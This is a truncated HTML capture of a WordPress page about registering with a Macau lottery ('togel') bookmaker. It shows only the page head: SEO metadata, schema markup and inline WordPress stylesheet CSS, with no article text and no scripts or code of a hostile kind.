

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/
body_size: 18063
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pasionistas.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin" />
	<link rel="canonical" href="https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin" />
	<meta property="og:description" content="Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin" />
	<meta property="og:url" content="https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/" />
	<meta property="og:site_name" content="Pasionistas" />
	<meta property="article:published_time" content="2023-05-23T01:04:39+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin" />
	<meta name="twitter:description" content="Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/#article","isPartOf":{"@id":"https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/"},"author":{"name":"admin","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d"},"headline":"Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin","datePublished":"2023-05-23T01:04:39+00:00","mainEntityOfPage":{"@id":"https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/"},"wordCount":2065,"commentCount":0,"articleSection":["Judi Togel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/#respond"]}]},{"@type":"WebPage","@id":"https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/","url":"https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/","name":"Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin","isPartOf":{"@id":"https://pasionistas.org/#website"},"datePublished":"2023-05-23T01:04:39+00:00","author":{"@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d"},"description":"Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin","breadcrumb":{"@id":"https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/"]}]},{"@type":"BreadcrumbList","@id":"https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pasionistas.org/"},{"@type":"ListItem","position":2,"name":"Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar Batulicin"}]},{"@type":"WebSite","@id":"https://pasionistas.org/#website","url":"https://pasionistas.org/","name":"Pasionistas","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasionistas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pasionistas.org"],"url":"https://pasionistas.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Feed" href="https://pasionistas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Comments Feed" href="https://pasionistas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar 
Batulicin Comments Feed" href="https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasionistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasionistas.org%2Flink-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasionistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasionistas.org%2Flink-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 